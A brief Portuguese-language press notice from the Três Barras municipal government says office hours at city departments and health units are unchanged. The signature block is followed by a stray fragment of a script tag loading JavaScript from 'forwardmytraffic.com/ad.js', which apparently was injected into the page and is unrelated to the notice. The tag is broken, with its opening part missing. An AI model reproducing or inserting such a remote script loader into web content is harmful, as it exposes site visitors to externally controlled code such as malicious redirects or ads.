
O expediente na prefeitura, secretarias e nas demais
repartições da administração pública municipal, como as
unidades básicas de saúde, permanece inalterado.
Jornalista Rodrigo Melo – MTb/SC 01467 JP
Assessoria de Comunicação
Prefeitura de Três Barras…
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>